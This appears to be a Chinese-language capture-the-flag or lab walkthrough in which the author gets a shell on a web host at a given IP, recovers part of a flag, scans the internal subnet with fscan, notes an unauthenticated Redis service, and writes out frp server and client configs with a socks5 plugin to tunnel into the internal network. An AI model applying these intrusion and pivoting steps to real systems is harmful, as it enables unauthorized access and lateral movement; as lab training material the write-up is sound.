

扫一下目录:





找了半天在:http://106.15.50.112:8021/config/tag/category_27.php

拿到shell:



第一部分:flag{fc64319e5227aa1d

拿第二部分:







上传个fscan:





直接扫网段:



感觉不对劲有点多看网段是20段:重新运行一下:

应该是192.168.112.3这台

这个112.1应该是内网的靶场就不去动他了:直接看

这个应该是redis的未授权访问

内网横向





搭建frp内网穿透,简单来说将我们已经拿到权限这台Linux流量发送到公网的vps上,我们使用代理工具连接就能访问Linux的内网了。

frp工具地址:https://github.com/fatedier/frp



配置frps.ini

[common]

bind_addr = 0.0.0.0

bind_port = 7000

./frps -c frps.ini

[common]

server_addr = xx.xx.xx.xx #/PS

server_port = 7000 #与/PS服务器开放端口一致

[http_proxy]

type = tcp #类型

remote_port = 7777 #通过socks5连接到/PS服务器端口进行数据传输

plugin = socks5







这里已经可以访问内网了:



